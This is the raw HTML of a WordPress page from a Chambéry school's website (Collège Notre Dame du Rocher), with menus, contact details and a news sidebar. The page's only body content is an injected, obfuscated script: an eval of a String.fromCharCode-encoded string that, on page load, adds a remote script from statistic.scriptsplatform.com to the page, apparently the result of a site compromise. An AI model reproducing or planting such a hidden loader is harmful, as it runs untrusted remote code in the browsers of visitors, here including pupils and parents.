a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="wp-singular page-template-default page page-id-937 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile medium-header-style no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar page-header-disabled has-breadcrumbs elementor-default elementor-kit-7 elementor-page elementor-page-937" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-centered">

		
		
			<div id="topbar-template">

						<div data-elementor-type="wp-post" data-elementor-id="1388" class="elementor elementor-1388" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-46c4476 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46c4476" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-599bf23" data-id="599bf23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f43c6a5 elementor-icon-list--layout-inline elementor-align-end elementor-widget__width-inherit elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f43c6a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" ti-location-pin"></i>						</span>
										<span class="elementor-icon-list-text"> 2, Montée Haute Bise - 73000 CHAMBERY</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33479336719">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="lnr lnr-phone"></i>						</span>
										<span class="elementor-icon-list-text">Accueil : 04 79 33 67 19</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33479336570">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="lnr lnr-phone"></i>						</span>
										<span class="elementor-icon-list-text">Vie Scolaire  : 04 79 33 65 70</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			</div>

			
	</div><!-- #top-bar-content -->


		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="medium-header hidden-menu effect-seven clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr">

	
		<div class="top-header-wrap clr">
			<div class="container clr">
				<div class="top-header-inner clr">

					
						<div class="top-col clr col-1 logo-col">

							

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.collegelerocher.fr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1607" height="1295" src="https://www.collegelerocher.fr/wp-content/uploads/2023/01/logo-Notre-Dame-du-Rocher.png" class="custom-logo" alt="Collège Notre Dame du Rocher" decoding="async" srcset="https://www.collegelerocher.fr/wp-content/uploads/2023/01/logo-Notre-Dame-du-Rocher.png 1607w, https://www.collegelerocher.fr/wp-content/uploads/2023/01/logo-Notre-Dame-du-Rocher-300x242.png 300w, https://www.collegelerocher.fr/wp-content/uploads/2023/01/logo-Notre-Dame-du-Rocher-1024x825.png 1024w, https://www.collegelerocher.fr/wp-content/uploads/2023/01/logo-Notre-Dame-du-Rocher-768x619.png 768w, https://www.collegelerocher.fr/wp-content/uploads/2023/01/logo-Notre-Dame-du-Rocher-1536x1238.png 1536w" sizes="(max-width: 1607px) 100vw, 1607px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


						</div>

						
				</div>
			</div>
		</div>

		
	<div class="bottom-header-wrap clr">

					<div id="site-navigation-wrap" class="no-top-border clr center-menu">
			
			
							<div class="container clr">
				
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-navigation" class="main-menu dropdown-menu sf-menu"><li id="menu-item-5119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5119 nav-no-click"><a href="https://www.collegelerocher.fr/presentation/" class="menu-link"><span class="text-wrap">Découvrir<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://www.collegelerocher.fr/presentation/" class="menu-link"><span class="text-wrap">Présentation</span></a></li>	<li id="menu-item-11058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://www.collegelerocher.fr/lequipe/" class="menu-link"><span class="text-wrap">L’équipe</span></a></li>	<li id="menu-item-11791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11791"><a href="https://www.collegelerocher.fr/visite-virtuelle/" class="menu-link"><span class="text-wrap">Visite virtuelle</span></a></li>	<li id="menu-item-5118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://www.collegelerocher.fr/tarifs/" class="menu-link"><span class="text-wrap">Tarifs</span></a></li>	<li id="menu-item-3325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://www.collegelerocher.fr/reglement-interieur/" class="menu-link"><span class="text-wrap">Règlement intérieur</span></a></li>	<li id="menu-item-4922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4922"><a href="https://www.collegelerocher.fr/un-peu-dhistoire/" class="menu-link"><span class="text-wrap">Un peu d’histoire</span></a></li></ul>
</li><li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-728 nav-no-click"><a href="https://www.collegelerocher.fr/pedagogie/" class="menu-link"><span class="text-wrap">Nos atouts<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.collegelerocher.fr/anglais-europeen-a-partir-de-la-5eme/" class="menu-link"><span class="text-wrap">Anglais européen￼ <br>à partir de la 5<sup>ème</sup></span></a></li>	<li id="menu-item-10234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10234"><a href="https://www.collegelerocher.fr/classe-bd/" class="menu-link"><span class="text-wrap">Classe BD</span></a></li>	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"><a href="https://www.collegelerocher.fr/classe-patrimoine/" class="menu-link"><span class="text-wrap">Classe patrimoine</span></a></li>	<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.collegelerocher.fr/section-sprotive-cyclisme/" class="menu-link"><span class="text-wrap">Section sportive Cyclisme</span></a></li>	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://www.collegelerocher.fr/classe-montagne/" class="menu-link"><span class="text-wrap">Classe montagne</span></a></li>	<li id="menu-item-11096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11096"><a href="https://www.collegelerocher.fr/classe-a-horaires-amenages/" class="menu-link"><span class="text-wrap">Classe à Horaires Aménagés</span></a></li>	<li id="menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3742"><a href="https://www.collegelerocher.fr/projet-voltaire/" class="menu-link"><span class="text-wrap">Projet Voltaire</span></a></li>	<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://www.collegelerocher.fr/orientation/" class="menu-link"><span class="text-wrap">Orientation</span></a></li>	<li id="menu-item-3728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://www.collegelerocher.fr/latin/" class="menu-link"><span class="text-wrap">Latin</span></a></li>	<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://www.collegelerocher.fr/devoirs-surveilles/" class="menu-link"><span class="text-wrap">Devoirs surveillés</span></a></li>	<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.collegelerocher.fr/espagnol-en-6eme/" class="menu-link"><span class="text-wrap">Découverte LV2 en 6ème</span></a></li>	<li id="menu-item-7208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a href="https://www.collegelerocher.fr/voyage/" class="menu-link"><span class="text-wrap">Voyages</span></a></li>	<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="https://www.collegelerocher.fr/conseil-departemental-des-jeunes/" class="menu-link"><span class="text-wrap">Conseil Départemental des Jeunes</span></a></li></ul>
</li><li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://www.collegelerocher.fr/pastorale/" class="menu-link"><span class="text-wrap">Animation Pastorale</span></a></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-730 nav-no-click"><a href="https://www.collegelerocher.fr/vie-de-letablissement/" class="menu-link"><span class="text-wrap">Vie de l’établissement<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4895"><a href="https://www.collegelerocher.fr/plan-montagne/" class="menu-link"><span class="text-wrap">Montagne<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.collegelerocher.fr/plan-montagne/" class="menu-link"><span class="text-wrap">Plan montagne : intégration des 6èmes</span></a></li>		<li id="menu-item-4913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913"><a href="https://www.collegelerocher.fr/plan-ski/" class="menu-link"><span class="text-wrap">Plan ski</span></a></li>	</ul>
</li>	<li id="menu-item-3562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.collegelerocher.fr/ateliers/" class="menu-link"><span class="text-wrap">Activités de la pause méridienne</span></a></li>	<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.collegelerocher.fr/cdi/" class="menu-link"><span class="text-wrap">CDI</span></a></li>	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.collegelerocher.fr/foyer/" class="menu-link"><span class="text-wrap">Foyer</span></a></li>	<li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4203"><a href="https://www.collegelerocher.fr/accueil-des-ecoles/" class="menu-link"><span class="text-wrap">Accueil des Écoles</span></a></li>	<li id="menu-item-4059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4059"><a href="https://www.collegelerocher.fr/remise-dnb/" class="menu-link"><span class="text-wrap">Brevet des collèges</span></a></li>	<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://www.collegelerocher.fr/silence/" class="menu-link"><span class="text-wrap">“Silence, on lit”</span></a></li>	<li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://www.collegelerocher.fr/mediation/" class="menu-link"><span class="text-wrap">Médiation</span></a></li>	<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://www.collegelerocher.fr/apel/" class="menu-link"><span class="text-wrap">APEL</span></a></li>	<li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3891"><a href="https://www.collegelerocher.fr/escalade-en-falaise/" class="menu-link"><span class="text-wrap">Escalade en falaise</span></a></li></ul>
</li><li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://www.collegelerocher.fr/actualites/" class="menu-link"><span class="text-wrap">Actualités</span></a></li><li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.collegelerocher.fr/revue-de-presse/" class="menu-link"><span class="text-wrap">Revue de presse</span></a></li><li class="search-toggle-li" ><a href="https://www.collegelerocher.fr/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Rechercher sur ce site" role="search" method="get" class="searchform" action="https://www.collegelerocher.fr/">	
	<input aria-label="Insérer une requête de recherche" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

							</div>
				
			
					</div><!-- #site-navigation-wrap -->
			
		
	
		
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://www.collegelerocher.fr/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

		
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5119"><a href="https://www.collegelerocher.fr/presentation/">Découvrir</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://www.collegelerocher.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11058"><a href="https://www.collegelerocher.fr/lequipe/">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11791"><a href="https://www.collegelerocher.fr/visite-virtuelle/">Visite virtuelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5118"><a href="https://www.collegelerocher.fr/tarifs/">Tarifs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://www.collegelerocher.fr/reglement-interieur/">Règlement intérieur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4922"><a href="https://www.collegelerocher.fr/un-peu-dhistoire/">Un peu d’histoire</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-728"><a href="https://www.collegelerocher.fr/pedagogie/">Nos atouts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://www.collegelerocher.fr/anglais-europeen-a-partir-de-la-5eme/">Anglais européen￼ <br>à partir de la 5<sup>ème</sup></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10234"><a href="https://www.collegelerocher.fr/classe-bd/">Classe BD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"><a href="https://www.collegelerocher.fr/classe-patrimoine/">Classe patrimoine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://www.collegelerocher.fr/section-sprotive-cyclisme/">Section sportive Cyclisme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://www.collegelerocher.fr/classe-montagne/">Classe montagne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11096"><a href="https://www.collegelerocher.fr/classe-a-horaires-amenages/">Classe à Horaires Aménagés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3742"><a href="https://www.collegelerocher.fr/projet-voltaire/">Projet Voltaire</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://www.collegelerocher.fr/orientation/">Orientation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3728"><a href="https://www.collegelerocher.fr/latin/">Latin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://www.collegelerocher.fr/devoirs-surveilles/">Devoirs surveillés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://www.collegelerocher.fr/espagnol-en-6eme/">Découverte LV2 en 6ème</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a href="https://www.collegelerocher.fr/voyage/">Voyages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="https://www.collegelerocher.fr/conseil-departemental-des-jeunes/">Conseil Départemental des Jeunes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://www.collegelerocher.fr/pastorale/">Animation Pastorale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-730"><a href="https://www.collegelerocher.fr/vie-de-letablissement/">Vie de l’établissement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4895"><a href="https://www.collegelerocher.fr/plan-montagne/">Montagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.collegelerocher.fr/plan-montagne/">Plan montagne : intégration des 6èmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4913"><a href="https://www.collegelerocher.fr/plan-ski/">Plan ski</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.collegelerocher.fr/ateliers/">Activités de la pause méridienne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.collegelerocher.fr/cdi/">CDI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.collegelerocher.fr/foyer/">Foyer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4203"><a href="https://www.collegelerocher.fr/accueil-des-ecoles/">Accueil des Écoles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4059"><a href="https://www.collegelerocher.fr/remise-dnb/">Brevet des collèges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4163"><a href="https://www.collegelerocher.fr/silence/">“Silence, on lit”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://www.collegelerocher.fr/mediation/">Médiation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://www.collegelerocher.fr/apel/">APEL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3891"><a href="https://www.collegelerocher.fr/escalade-en-falaise/">Escalade en falaise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://www.collegelerocher.fr/actualites/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.collegelerocher.fr/revue-de-presse/">Revue de presse</a></li>
<li class="search-toggle-li" ><a href="https://www.collegelerocher.fr/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://www.collegelerocher.fr/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

	</div>

</div><!-- #site-header-inner -->


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="text-8" class="sidebar-box widget_text clr">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="943" class="elementor elementor-943" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e382f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e382f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ed159ad" data-id="ed159ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af52e22 elementor-widget elementor-widget-image" data-id="af52e22" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecoledirecte.com/login?cameFrom=%2FAccueil">
							<img decoding="async" width="370" height="87" src="https://www.collegelerocher.fr/wp-content/uploads/2020/10/11ecoled.png" class="attachment-full size-full wp-image-7673" alt="" srcset="https://www.collegelerocher.fr/wp-content/uploads/2020/10/11ecoled.png 370w, https://www.collegelerocher.fr/wp-content/uploads/2020/10/11ecoled-300x71.png 300w" sizes="(max-width: 370px) 100vw, 370px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a5bb541 elementor-widget elementor-widget-heading" data-id="a5bb541" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Dernières actualités</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-fb0339d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fb0339d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-376341d elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="376341d" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;pagination_type&quot;:&quot;prev_next&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-12167 post type-post status-publish format-standard has-post-thumbnail hentry category-pastorale entry has-media" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.collegelerocher.fr/celebration-de-noel/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img decoding="async" width="2040" height="1536" src="https://www.collegelerocher.fr/wp-content/uploads/2025/12/IMG_20251219_122915.jpg" class="attachment-full size-full wp-image-12185" alt="" srcset="https://www.collegelerocher.fr/wp-content/uploads/2025/12/IMG_20251219_122915.jpg 2040w, https://www.collegelerocher.fr/wp-content/uploads/2025/12/IMG_20251219_122915-300x226.jpg 300w, https://www.collegelerocher.fr/wp-content/uploads/2025/12/IMG_20251219_122915-1024x771.jpg 1024w, https://www.collegelerocher.fr/wp-content/uploads/2025/12/IMG_20251219_122915-768x578.jpg 768w, https://www.collegelerocher.fr/wp-content/uploads/2025/12/IMG_20251219_122915-1536x1157.jpg 1536w" sizes="(max-width: 2040px) 100vw, 2040px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.collegelerocher.fr/celebration-de-noel/" target=&quot;_blank&quot;>
				Célébration de Noël			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 décembre 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Pour ceux qui le souhaitaient, une célébration de Noël était organisée durant la pause méridienne ce dernier jour avant les vacances. C&rsquo;est le Père Molina,</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://www.collegelerocher.fr/celebration-de-noel/" aria-label="En savoir plus sur Célébration de Noël" tabindex="-1" target="_blank">
			Lire la suite »		</a>

					</div>
				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="154" data-next-page="https://www.collegelerocher.fr/evenements/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">&laquo; Précédent</span>
<a class="page-numbers next" href="https://www.collegelerocher.fr/evenements/2/">Suivant &raquo;</a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-84f0cb8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="84f0cb8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2eed342 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eed342" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8d073f" data-id="d8d073f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccea67f elementor-widget elementor-widget-image" data-id="ccea67f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ddec73.org/">
							<img loading="lazy" decoding="async" width="145" height="46" src="https://www.collegelerocher.fr/wp-content/uploads/2020/10/logo-Enseignement-Catholique.png" class="attachment-large size-large wp-image-11775" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2e3bad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2e3bad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ade937d" data-id="ade937d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-538e62e elementor-widget elementor-widget-video" data-id="538e62e" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/IRS8jAvUGQw&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f0bd5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f0bd5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
